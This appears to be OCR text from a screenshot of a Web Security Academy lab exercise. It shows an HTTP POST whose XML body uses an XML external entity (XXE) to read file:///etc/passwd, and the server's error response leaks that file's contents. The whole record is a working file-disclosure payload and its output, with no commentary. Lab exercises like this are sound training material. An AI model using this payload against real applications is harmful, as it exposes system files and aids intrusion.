 1 POST /product/stock HTTP/1.1
2 Host: 0aa100c803b1a7cdc09f2e7a00f200e7.web-security-academy.net
3 Cookie: session=vDE300H24NhpihtH053enQd6FhkQV4fs
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aa100c803b1a7cdc09f2e7a00f200e7.web-security-academy.n
et/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 180
11 Origin:
https://0aa100c803b1a7cdc09f2e7a00f200e7.web-security-academy.n
et
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
20 <stockCheck>
<productId>
1
21 &xxe;
22 </productId>
<storeId>
1
</storeId>
</stockCheck>
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1281
5
6 "Invalid product ID: 1
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/
usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash
30 academy:x:10000:10000::/academy:/bin/bash
31 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
32 dnsmasq:x:102:65534:dnsmasq,
,